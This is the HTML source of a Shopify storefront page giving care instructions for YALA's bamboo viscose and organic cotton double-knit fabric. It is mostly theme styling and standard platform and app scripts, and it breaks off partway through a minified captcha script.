

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yala.shop/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit
body_size: 44687
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Bamboo Viscose &amp; Organic Cotton Blended Double-Knit CARE</title><meta name="description" content="Machine or hand wash cold, gentle cycle with like colors and mild soap. Do not use bleach. Tumble dry low or reshape and lay flat to dry. Low iron if desired. For best results, wash with like items. We recommend washing your YALA with Tru Earth Eco-Strip Laundry Detergent For longer life: Wear more. Wash less.">

    <link rel="canonical" href="https://yala.shop/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit"><link rel="shortcut icon" href="//yala.shop/cdn/shop/files/YALA-favicon.jpg?v=1712775489&width=96">
      <link rel="apple-touch-icon" href="//yala.shop/cdn/shop/files/YALA-favicon.jpg?v=1712775489&width=180"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//yala.shop/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//yala.shop/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="Bamboo Viscose &amp; Organic Cotton Blended Double-Knit CARE"><meta property="og:description" content="Machine or hand wash cold, gentle cycle with like colors and mild soap. Do not use bleach. Tumble dry low or reshape and lay flat to dry. Low iron if desired. For best results, wash with like items. We recommend washing your YALA with Tru Earth Eco-Strip Laundry Detergent For longer life: Wear more. Wash less."><meta property="og:url" content="https://yala.shop/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit">
<meta property="og:site_name" content="YALA"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Bamboo Viscose &amp; Organic Cotton Blended Double-Knit CARE">
  <meta name="twitter:description" content="Machine or hand wash cold, gentle cycle with like colors and mild soap. Do not use bleach. Tumble dry low or reshape and lay flat to dry. Low iron if desired. For best results, wash with like items. We recommend washing your YALA with Tru Earth Eco-Strip Laundry Detergent For longer life: Wear more. Wash less."><script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://yala.shop"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Bamboo Viscose \u0026 Organic Cotton Blended Double-Knit CARE",
            "item": "https://yala.shop/pages/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}

@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}

@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}

@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//yala.shop/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.25rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:1.75rem;
    --section-stack-gap-tight:1.75rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Montserrat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: "Nunito Sans", sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 0.9375rem;
    --text-lg: 1.0625rem;
    --text-xl: 1.1875rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//yala.shop/cdn/shop/t/32/assets/checkmark.svg?v=77552481021870063511740689020);
    --cursor-zoom-in-svg-url: url(//yala.shop/cdn/shop/t/32/assets/cursor-zoom-in.svg?v=112480252220988712521740689524);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.8125rem;
      --text-sm: 0.875rem;
      --text-base: 0.9375rem;
      --text-lg: 1.0625rem;
      --text-xl: 1.3125rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 3.5rem;
      --section-vertical-spacing-tight: 3.5rem;

      --section-stack-gap:2.5rem;
      --section-stack-gap-tight:2.5rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 0 0 0;
    --on-sale-badge-background: 0 0 0;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "page",
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//yala.shop/cdn/shop/t/32/assets/es-module-shims.min.js?v=133133393897716595401740689012";

        document.head.appendChild(importMapPolyfill);
      }
    </script>

    <script type="importmap">{
        "imports": {
          "vendor": "//yala.shop/cdn/shop/t/32/assets/vendor.min.js?v=166833309358212501051740689012",
          "theme": "//yala.shop/cdn/shop/t/32/assets/theme.js?v=119214414845672947061740689011",
          "photoswipe": "//yala.shop/cdn/shop/t/32/assets/photoswipe.min.js?v=13374349288281597431740689012"
        }
      }
    </script>

    <script type="module" src="//yala.shop/cdn/shop/t/32/assets/vendor.min.js?v=166833309358212501051740689012"></script>
    <script type="module" src="//yala.shop/cdn/shop/t/32/assets/theme.js?v=119214414845672947061740689011"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="24ol4qKaEg-EkCWZUpB37qjNBOP3T8oGCUSFVloay4k">
<meta name="facebook-domain-verification" content="a24wbmemugz42fmw6pbgqe5aap3xxp">
<meta name="google-site-verification" content="dd0Y6oKWKo5nBnGThzJ5lAQpPh4gLxB8K2zL4xj9_ro">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/31362809991/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7e2bcca2d64e030ea3e770ea4265ad4e">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=31362809991" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":31362809991,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/31362809991","merchantName":"YALA","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"YALA","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7e2bcca2d64e030ea3e770ea4265ad4e","betas":["rich-media-storefront-analytics"],"domain":"yala.shop","predictiveSearch":true,"shopId":31362809991,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "youradventureliesahead.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"yala\/hotfix-theme-1052-base","id":135912456327,"schema_name":"Prestige","schema_version":"10.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "yala.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//yala.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//yala.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//yala.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//yala.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d3bt4yq3k408c5.cloudfront.net\/trafficguard.js?shop=youradventureliesahead.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/DhlziG2BujwuudkHCZhwIw.js?shop=youradventureliesahead.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=123015\u0026ssmtid=64768\u0026scid=undefined\u0026xtm=undefined\u0026xtv=undefined\u0026cd=undefined\u0026shop=youradventureliesahead.myshopify.com","https:\/\/wisepops.net\/loader.js?v=2\u0026h=FfhcRWsYps\u0026shop=youradventureliesahead.myshopify.com","https:\/\/customer-first-focus.b-cdn.net\/cffOrderifyLoader_min.js?shop=youradventureliesahead.myshopify.com","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=youradventureliesahead.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=youradventureliesahead.myshopify.com","https:\/\/sapi.negate.io\/script\/owY4e8a9IwDYq0lkWrKppQ==?shop=youradventureliesahead.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-29c26f93121732708db15444eaf066bf.js?shop=youradventureliesahead.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":31362809991,"offset":-28800,"reqid":"9a62d54b-e54a-458d-a56c-e5de6413e016-1769015308","pageurl":"yala.shop\/pages\/fabric-care-organic-cotton-bamboo-viscose-blended-double-knit","s":"pages-58360594567","u":"60d19db0c621","p":"page","rtyp":"page","rid":58360594567};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const 